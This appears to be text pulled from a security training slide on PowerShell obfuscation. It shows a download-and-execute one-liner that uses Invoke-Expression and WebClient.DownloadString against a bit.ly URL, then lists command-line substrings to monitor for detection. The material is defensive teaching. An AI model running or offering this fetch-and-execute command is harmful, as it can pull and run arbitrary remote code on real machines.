 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• System.Net.WebClient
• ).DownloadString("http
• Now let's demonstrate why assumptions are dangerous!
 